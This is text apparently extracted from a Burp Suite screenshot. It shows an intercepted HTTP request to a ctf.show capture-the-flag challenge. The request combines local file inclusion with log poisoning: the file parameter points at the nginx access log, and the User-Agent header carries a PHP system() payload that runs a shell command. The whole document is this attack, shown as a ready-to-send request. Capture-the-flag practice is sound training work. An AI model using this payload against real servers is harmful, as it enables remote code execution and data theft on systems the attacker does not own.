 Request to http://fd421885-aef4-41ed-9937-c0599ab642a7.chall.ctf.show:80 [111.231.70.44]
Forward Drop Intercept is on Action Open Browser Comment this item
Raw Params Headers Hex
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: fd421885-aef4-41ed-9937-c0599ab642a7.chall.ctf.show
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <?php system("nl *")?>
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=17715dcca5d4ff-0b14c43e5c094a-e726559-1fa400-17715dcca5e3a2
10 Connection: close
11
12